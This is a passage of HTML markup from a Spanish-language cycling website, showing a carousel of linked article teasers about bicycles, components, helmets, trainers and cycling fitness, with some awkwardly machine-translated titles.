			<a href="/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cambia-tu-cuerpo-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp" alt="Shimano XT DI2 8200 Pesos y precios inalámbricos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano XT DI2 8200 Pesos y precios inalámbricos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg" alt="Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp" alt="Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp" alt="Video Manchado: RAD prototipo Fox Horn de suspensión invertida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: RAD prototipo Fox Horn de suspensión invertida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg" alt="Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp" alt="Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-prototipo-m1-pinion-de-intense-adelan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg" alt="El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp" alt="El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="498" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-de-carretera-battagli/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg" alt="La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-52-36-o-50-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg" alt="Video Orbea Terra Race Review: tiene carrera en el nombre por una razón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Terra Race Review: tiene carrera en el nombre por una razón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-11-32-o-11-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg" alt="Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp" alt="Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp" alt="Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp" alt="Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp" alt="Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp" alt="Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-bajar-la-panza-con-la-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg" alt="Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="388" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-enduro-de-doble-corona/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg" alt="La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp" alt="Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remco-evenepoel-pasa-del-s-works-tarmac-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg" alt="Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp" alt="Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp" alt="Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-de-enduro-rockshox-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg" alt="Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp" alt="Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp" alt="Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-y-salvaje-horquilla-fox-32-step/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg" alt="La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp" alt="Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp" alt="¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-arc8-extra-2-0-se/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg" alt="La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg" alt="La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-el-red-bull-hardline-canyon-river-gap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg" alt="¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg" alt="SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg" alt="El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="301" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-neumatico-para-mtb-maxxis-high-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg" alt="El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-problemas-con-rodillo-bkool-pro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-dogma-xc-2024-elimina-2-especi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg" alt="Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg" alt="Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hope-lanza-nuevos-ejes-pasantes-y-kits-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg" alt="Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg" alt="Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg" alt="Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/swiss-side-anade-ruedas-aerodinamicas-op/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg" alt="Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/" target="_blank">
			  					<div class="image-container">
